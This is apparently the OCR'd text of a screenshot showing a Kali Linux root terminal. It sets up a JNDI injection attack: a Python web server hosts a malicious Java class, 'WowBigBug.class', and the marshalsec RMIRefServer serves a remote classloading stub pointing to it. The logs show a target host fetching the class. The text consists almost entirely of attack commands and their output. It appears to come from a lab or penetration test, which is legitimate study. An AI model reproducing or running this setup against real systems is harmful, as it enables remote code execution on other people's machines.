 cd /opt
┌──(root㉿kali)-[/opt]
└─# ls
Bypass_cdn jdk-8u20-linux-x64.tar.gz OneForAll
dontgo403 Medusa WowBigBug.class
jdk1.8.0_20 microsoft WowBigBug.java
┌──(root㉿kali)-[/opt]
└─# python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.2.100 - - [20/Jul/2023 04:05:15] "GET / HTTP/1.1" 200 -
192.168.2.100 - - [20/Jul/2023 04:05:16] code 404, message File
not found
192.168.2.100 - - [20/Jul/2023 04:05:16] "GET /favicon.ico HTTP/
1.1" 404 -
192.168.2.100 - - [20/Jul/2023 04:12:29] "GET /WowBigBug.class H
TTP/1.1" 200 -
192.168.2.100 - - [20/Jul/2023 04:13:33] "GET /WowBigBug.class H
TTP/1.1" 200 -
^[a
┌──(root㉿kali)-[~]
└─# java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.R
MIRefServer "http://192.168.2.102/#WowBigBug" 9999
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswin
g.aatext=true
* Opening JRMP listener on 9999
Have connection from /192.168.2.100:64354
Reading message...
Is RMI.lookup call for WowBigBug 2
Sending remote classloading stub targeting http://192.168.2.102/
WowBigBug.class
Closing connection
Have connection from /192.168.2.100:64384
Reading message...
Is RMI.lookup call for WowBigBug 2
Sending remote classloading stub targeting http://192.168.2.102/
WowBigBug.class
Closing connection